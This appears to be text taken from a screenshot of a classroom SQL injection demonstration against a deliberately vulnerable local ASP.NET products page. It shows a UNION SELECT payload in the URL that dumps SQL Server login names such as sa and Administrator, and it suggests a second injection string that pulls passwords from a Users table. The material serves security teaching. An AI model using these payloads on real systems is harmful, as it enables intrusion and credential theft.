 View List of Products
New Tab
localhost:1247/ProductsBad.aspx?userID=%27%20UNION%20SELECT%200,%20name,%20password%20FROM%20sys.sysl...
Getting a List of Products
ProductID ProductName AssignedTo
0 ##MS_AgentSigningCertificate##
0 ##MS_PolicyEventProcessingLogin##
0 ##MS_PolicySigningCertificate##
0 ##MS_PolicyTsqlExecutionLogin##
0 ##MS_SmoExtendedSigningCertificate##
0 ##MS_SQLAuthenticatorCertificate##
0 ##MS_SQLReplicationSigningCertificate##
0 ##MS_SQLResourceSigningCertificate##
cis483service
l_certSignSmDetach
NT AUTHORITY\NETWORK SERVICE
0 NT AUTHORITY\SYSTEM
0 NT Service\MSSQLSERVER
0 NT SERVICE\ReportServer
0 NT SERVICE\SQLSERVERAGENT
0 NT SERVICE\SQLTELEMETRY
0 NT SERVICE\SQLWriter
0 NT SERVICE\Winmgmt
0 sa
0 WIN-AVPBP9ATULM\Administrator
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
3:35 PM